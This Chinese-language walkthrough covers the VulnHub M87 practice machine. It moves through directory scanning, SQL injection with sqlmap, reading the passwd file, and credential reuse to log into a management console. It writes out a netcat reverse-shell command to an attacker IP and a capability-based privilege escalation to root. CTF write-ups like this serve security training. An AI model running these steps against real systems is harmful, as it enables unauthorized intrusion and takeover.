一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/m87-1,595/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略



1、靶场启动界面出现了web界面的网址和ip地址10.10.114.227,直接访问寻找突破口





扫80端口目录发现admin/backup/index.php



FUZZ跑跑参数,发现id参数

2、输入输入id参数,发现出现信息



存在注入点,直接sqlmap跑出数据账户密码



因为所有账号密码都无法进行登录 ,进一步尝试存在读文件权限,成功得到passwd文件信息





3、从passswd文件中得得到可以登录主机的账户有root和charlotte账户,尝试用该账户名,密码使用数据库中的admin账户密码15The4Dm1n4L1f3,成功登录9090管理界面,管理界面下存在webshell



成功得到普通账户权限下的local.txt的flag





4、接下来就是提权,首先使用nc,反弹一个shell到kali下,发现靶场中存在nc,直接使用nc来反弹

nc -e /bin/bash 10.10.114.191 1234



kali下监听1234端口,成功得到shell



5、下一步想办法提权,sudo -l需要密码,,输入命令:getcap -r / 2>/dev/null



查到相关机制资料



执行old脚本,发现为python2,直接利用机制进行提权,成功提权

获得root下的flag

完